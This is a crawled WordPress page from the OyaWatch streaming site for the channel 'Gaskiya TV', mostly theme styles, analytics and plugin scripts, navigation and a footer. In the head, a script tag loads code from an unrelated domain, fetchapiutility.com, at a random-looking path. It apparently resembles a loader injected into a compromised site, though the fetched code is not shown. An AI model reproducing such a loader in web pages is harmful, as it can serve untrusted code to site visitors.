

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyawatch.com/shows/gaskiya-tv/
body_size: 6701
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://oyawatch.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188894812-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188894812-1');
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://oyawatch.com/xmlrpc.php">
	<title>Gaskiya TV &#8211; OyaWatch</title>
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OyaWatch &raquo; Feed" href="https://oyawatch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OyaWatch &raquo; Comments Feed" href="https://oyawatch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OyaWatch &raquo; Gaskiya TV Comments Feed" href="https://oyawatch.com/shows/gaskiya-tv/feed/" />
<link rel="stylesheet" href="https://oyawatch.com/wp-content/cache/minify/6455a.css" media="all" />












<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://oyawatch.com/wp-content/cache/minify/6baf3.css" media="all" />




<style id='mirasat-theme-style-inline-css' type='text/css'>
.paceloader-image .pace-image { background-image: url(//oyawatch.com/wp-content/uploads/2018/02/oya-loader-2-1.png) !important; } 
@font-face {
				font-family: 'mirasat-fontello';
				  src: url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.eot?1.0');
				  src: url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.eot?1.0#iefix') format('embedded-opentype'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.woff2?1.0') format('woff2'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.woff?1.0') format('woff'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.ttf?1.0') format('truetype'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.svg?1.0#ltx-mirasat') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #171422;			  --black-darker:  #000000;			  --black-text:  rgba(23,20,34,1);			  --black-light:  rgba(23,20,34,.7);			  --gray:   #F4F2E9;			  --gray-lighter:   rgba(244,242,233,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #D6111E;			  --main-darker: #b80000;			  --main-lighter:  rgba(214,17,30,.5);			  --second:   #DDC76D;			  --red:   #D6111E;--font-main: 'Heebo';--font-headers: 'Heebo';--font-subheaders: 'Heebo';			  			}				.page-header { background-image: url(//oyawatch.com/wp-content/uploads/2017/02/inner_HEADER-1.jpg) !important; } .ltx-footer-wrapper { background-image: url(//oyawatch.com/wp-content/uploads/2017/02/footer-bg.png) !important; } #nav-wrapper.navbar-layout-transparent nav.navbar.dark { background-color: rgba(0,0,0,0.75) !important; } nav.navbar .logo img { max-height: 60px !important; } 
.paceloader-image .pace-image { background-image: url(//oyawatch.com/wp-content/uploads/2018/02/oya-loader-2-1.png) !important; } 
@font-face {
				font-family: 'mirasat-fontello';
				  src: url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.eot?1.0');
				  src: url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.eot?1.0#iefix') format('embedded-opentype'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.woff2?1.0') format('woff2'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.woff?1.0') format('woff'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.ttf?1.0') format('truetype'),
				       url('//oyawatch.com/wp-content/uploads/2018/02/ltx-mirasat.svg?1.0#ltx-mirasat') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
</style>
<link rel="stylesheet" href="https://oyawatch.com/wp-content/cache/minify/ac599.css" media="all" />

<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://oyawatch.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->


<style id='parent-style-inline-css' type='text/css'>
			:root {			  --black:  #171422;			  --black-darker:  #000000;			  --black-text:  rgba(23,20,34,1);			  --black-light:  rgba(23,20,34,.7);			  --gray:   #F4F2E9;			  --gray-lighter:   rgba(244,242,233,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #D6111E;			  --main-darker: #b80000;			  --main-lighter:  rgba(214,17,30,.5);			  --second:   #DDC76D;			  --red:   #D6111E;--font-main: 'Heebo';--font-headers: 'Heebo';--font-subheaders: 'Heebo';			  			}				.page-header { background-image: url(//oyawatch.com/wp-content/uploads/2017/02/inner_HEADER-1.jpg) !important; } .ltx-footer-wrapper { background-image: url(//oyawatch.com/wp-content/uploads/2017/02/footer-bg.png) !important; } #nav-wrapper.navbar-layout-transparent nav.navbar.dark { background-color: rgba(0,0,0,0.75) !important; } nav.navbar .logo img { max-height: 60px !important; } 
</style>
<link rel="stylesheet" href="https://oyawatch.com/wp-content/cache/minify/12d13.css" media="all" />







<link rel='stylesheet' id='mirasat-google-fonts-css'  href='//fonts.googleapis.com/css?family=Heebo:100,400i,600,700,900,500,800&#038;subset=hebrew,latin' type='text/css' media='all' />
<link rel="stylesheet" href="https://oyawatch.com/wp-content/cache/minify/28e2f.css" media="all" />

<script  src="https://oyawatch.com/wp-content/cache/minify/df983.js"></script>


<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script  src="https://oyawatch.com/wp-content/cache/minify/6d18f.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/oyawatch.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://oyawatch.com/wp-content/cache/minify/431d4.js"></script>



<link rel='https://api.w.org/' href='https://oyawatch.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oyawatch.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oyawatch.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='BET' href='https://oyawatch.com/shows/bet/' />
<link rel='next' title='Huda Tv' href='https://oyawatch.com/shows/huda-tv/' />
<meta name="generator" content="WordPress 5.3.18" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel="canonical" href="https://oyawatch.com/shows/gaskiya-tv/" />
<link rel='shortlink' href='https://oyawatch.com/?p=11585' />
<link rel="alternate" type="application/json+oembed" href="https://oyawatch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyawatch.com%2Fshows%2Fgaskiya-tv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oyawatch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyawatch.com%2Fshows%2Fgaskiya-tv%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HubSpot WordPress Plugin v7.48.24: embed JS disabled as a portalId has not yet been configured -->			<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					}
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('oyawatch.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<script type="text/javascript">
		//<![CDATA[
		function olint_prepare_all_external_links() {

			if( !document.links ) {
				document.links = document.getElementsByTagName('a');
			}
			var all_links                = document.links;
			var open_in_new_tab          = false;
			var open_external_in_new_tab = 'yes';
			var open_internal_in_new_tab = '';

			// loop through all the links of current page.
			for( var current = 0; current < all_links.length; current++ ) {
				var current_link = all_links[current];
				open_in_new_tab  = false;

				//only work if current link does not have any onClick attribute.
				if( all_links[current].hasAttribute('onClick') == false ) {
					if('yes' == open_internal_in_new_tab){
						// open link in new tab if the web address starts with http or https, and refers to current domain.
						if( (current_link.href.search(/^http/) != -1) && ((current_link.href.search('oyawatch.com')) || (current_link.href.search(/^#/))) ){
							open_in_new_tab = true;
						}
					}
					if('yes' == open_external_in_new_tab){
						// open link in new tab if the web address starts with http or https, but does not refer to current domain.
						if( (current_link.href.search(/^http/) != -1) && (current_link.href.search('oyawatch.com') == -1)  && (current_link.href.search(/^#/) == -1) ){
							open_in_new_tab = true;
						}
					}

					//if open_in_new_tab is true, update onClick attribute of current link.
					if( open_in_new_tab == true ){
						all_links[current].setAttribute( 'onClick', 'javascript:window.open(\''+current_link.href+'\'); return false;' );
					}
					all_links[current].removeAttribute('target');
				}
			}
		}

		function olint_load_external_links_in_new_tab( function_name ){
			var olint_on_load = window.onload;

			if (typeof window.onload != 'function'){
				window.onload = function_name;
			} else {
				window.onload = function(){
					olint_on_load();
					function_name();
				}
			}
		}

		olint_load_external_links_in_new_tab( olint_prepare_all_external_links );

	//]]>
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="sVhrQ6icKVjg4PEOx2U2l95_v7-M8yVCHmSeb2uWNww"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oyawatch.com/wp-content/uploads/2018/02/cropped-OYAWATCH-FINAL-NAME-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oyawatch.com/wp-content/uploads/2018/02/cropped-OYAWATCH-FINAL-NAME-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://oyawatch.com/wp-content/uploads/2018/02/cropped-OYAWATCH-FINAL-NAME-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oyawatch.com/wp-content/uploads/2018/02/cropped-OYAWATCH-FINAL-NAME-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ltx-navbar-icons{
	display: none;
}

a.add_to_cart_button{
	font-size:0;	
 }
a.add_to_cart_button:after{
	content:"Coming Soon";
		font-size:14px;
 }
button.single_add_to_cart_button{
	font-size:0;	
 }
button.single_add_to_cart_button:after{
	content:"Coming Soon";
		font-size:14px;
 }
 

@media (max-width: 1247px){
	.ltx-navbar-icons, .mobile-controls div ul {
		display: none;
	}
}

.socialdiv{
display: flex;
margin-left:34%;
}		
.circle {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
	padding-top:6px;
  line-height:40px;
  text-align: center;
  background: #d6111e;
  margin: 10px;
}
.circle:hover {
  width: 40px;
  height: 40px;
	padding-top:6px;
  border-radius: 50%;
  font-size: 18px;
  color: black;
  line-height: 40px;
  text-align: center;
  background: white;
  cursor: pointer;
}
.fa:hover{
	color:black;
}



.woocommerce .star-rating span {
    color: #DDC76D !important;
    color: #ffffff !important;
}

.user-registration-page .page-header
{
	display:none;
}
.user-registration-page .navbar
{
	background:black;
}
 
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-11585 theme-mirasat user-registration-page woocommerce-no-js full-width singular paceloader-image no-sidebar wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<div id="ltx-preloader" data-loader="OyaWatch..."></div><div class="ltx-content-wrapper  ltx-navbar-transparent">
	<div class="header-wrapper  header-h1   header-parallax   wrapper-navbar-layout-transparent ltx-pageheader-">
	<div id="nav-wrapper" class="navbar-layout-transparent">
	<nav class="navbar" data-spy="affix" data-offset-top="0">
		<div class="container">
							
			<div class="navbar-logo ">	
				<a class="logo" href="https://oyawatch.com/" data-wpel-link="internal"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//oyawatch.com/wp-content/uploads/2017/02/logo_1x.png" alt="OyaWatch" data-srcset="//oyawatch.com/wp-content/uploads/2017/02/logo_1x.png 1x,//oyawatch.com/wp-content/uploads/2017/02/logo_2x.png 2x"></a>			</div>	
								
			<div id="navbar" class="navbar-collapse collapse" data-mobile-screen-width="1200">
				<div class="toggle-wrap">
					<a class="logo" href="https://oyawatch.com/" data-wpel-link="internal"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//oyawatch.com/wp-content/uploads/2017/02/logo_1x.png" alt="OyaWatch" data-srcset="//oyawatch.com/wp-content/uploads/2017/02/logo_1x.png 1x,//oyawatch.com/wp-content/uploads/2017/02/logo_2x.png 2x"></a>						
					<button type="button" class="navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-oyamenu" class="nav navbar-nav"><li id="menu-item-10782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10782"><a href="https://live.oyawatch.com/#/home" data-wpel-link="external" rel="external noopener noreferrer"><span>Watch Now</span></a></li>
<li id="menu-item-10783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10783"><a href="https://live.oyawatch.com/#/register" data-wpel-link="external" rel="external noopener noreferrer"><span>Sign up</span></a></li>
</ul>				<div class="mobile-controls">
									</div>				
			</div>
			<div class="navbar-controls">	
				<button type="button" class="navbar-toggle collapsed">
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>			
			</div>	
		</div>
	</nav>
</div>
		<header class="page-header">
					    <div class="container">
		    	<span class="ltx-before"></span>
		    	<h1 class="header ltx-check-scroll ltx-glitch" data-text="Gaskiya TV">Gaskiya TV</h1>	 
				<span class="ltx-after"></span>
				<div class="ltx-header-icon"></div>
			    		    </div>
		</header>
			</div>		<div class="container main-wrapper"><div class="ltx-portfolio-single inner-page margin-default">
    <div class="row centered">  
        <div class="col-lg-12">
        	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-portfolio-poster"><img width="460" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20680'%3E%3C/svg%3E" data-src="https://oyawatch.com/wp-content/uploads/2020/11/gaskiya-tv.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://oyawatch.com/wp-content/uploads/2020/11/gaskiya-tv.jpg 460w, https://oyawatch.com/wp-content/uploads/2020/11/gaskiya-tv-203x300.jpg 203w, https://oyawatch.com/wp-content/uploads/2020/11/gaskiya-tv-360x532.jpg 360w, https://oyawatch.com/wp-content/uploads/2020/11/gaskiya-tv-372x550.jpg 372w" data-sizes="(max-width: 460px) 100vw, 460px" /></div></div></div></div></div>
                            
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="ltx-footer-wrapper">
<div class="subscribe-wrapper"><div class="container"><div class="subscribe-block"><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 text-align-center-md-sm-ms"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[mc4wp_form id=&#8221;806&#8243;]</p>

		</div>
	</div>
</div></div></div></div></section>
</div></div></div>		<section id="ltx-widgets-footer" class="ltx-fw" >
			<div class="container">
				<div class="row row-center">
	                	                    						<div class="col-md-8 text-align-center    clearfix">    
							<div class="footer-widget-area">
								<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><a class="logo" href="https://oyawatch.com/" data-wpel-link="internal"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//oyawatch.com/wp-content/uploads/2017/02/logo_1x.png" alt="OyaWatch" data-srcset="//oyawatch.com/wp-content/uploads/2017/02/logo_1x.png 1x,//oyawatch.com/wp-content/uploads/2017/02/logo_2x.png 2x"></a><br />
Follow Us on Social Media for Latest Updates on TV Channels, Movies, Shows, News and Sports Highlights.</p>
</div>
		</div><div id="text-18" class="widget widget_text">			<div class="textwidget"><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="https://twitter.com/oyawatch_tv" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><span class="fa fa-twitter"></span></a></li><li><a href="https://www.facebook.com/intradot.oyawatch" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><span class="fa fa-facebook-f"></span></a></li><li><a href="https://www.instagram.com/oyawatch_tv/" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><span class="fa fa-instagram"></span></a></li><li><a href="https://www.youtube.com/channel/UCca5iG6FCu29au-rXfEFnaA" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><span class="fa fa-youtube-play"></span></a></li><li><a href="https://wa.me/2348098909080" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><span class="fa fa-whatsapp"></span></a></li><li><a href="https://ng.linkedin.com/in/oyawatch-tv-b57091203" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><span class="fa fa-linkedin-square"></span></a></li></ul></div>
</div>
		</div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://oyawatch.com" style="color: gold;" target="_blank" rel="noopener noreferrer" data-wpel-link="internal">&copy; OyaWatch <font color="white"> is a registered trademark of IntraDot, Ltd. All rights reserved.</font></a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 10pt; color:red; font-weight: bold;">
	
<a target="_blank" href="https://oyawatch.com/terms-of-use/" style="color:red;" rel="noopener noreferrer" data-wpel-link="internal">Terms of Use</a> | <a target="_blank" href="https://oyawatch.com/policy/" style="color:red;" rel="noopener noreferrer" data-wpel-link="internal">Policy</a> | <a target="_blank" href="https://oyawatch.com/faq-2/" style="color:red;" rel="noopener noreferrer" data-wpel-link="internal">FAQ</a> | <a target="_blank" href="https://oyawatch.com/cookie-policy/" style="color:red;" rel="noopener noreferrer" data-wpel-link="internal">Cookie Policy</a>

</span></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>							</div>
						</div>
							                	                    	                	                    	                	                    	                				</div>
			</div>
		</section>
	        </div>
<a href="#" class="ltx-go-top floating ltx-go-top-icon"><span class="go-top-icon-v2 icon icon-go_top"></span><span class="txt">Go top</span></a>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oyawatch.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src="https://oyawatch.com/wp-content/cache/minify/0fef6.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.48.24"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='https://js.hs-scripts.com/.js?integration=WordPress'></script>
<script  src="https://oyawatch.com/wp-content/cache/minify/63c68.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src="https://oyawatch.com/wp-content/cache/minify/63a69.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2dc25f053c4d9e2fe3adde6e4e44dedf","fragment_name":"wc_fragments_2dc25f053c4d9e2fe3adde6e4e44dedf","request_timeout":"5000"};
/* ]]> */
</script>
















<script  src="https://oyawatch.com/wp-content/cache/minify/a8084.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://oyawatch.com/wp-content/cache/minify/1615d.js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: oyawatch.com @ 2025-07-12 05:55:18 by W3 Total Cache
-->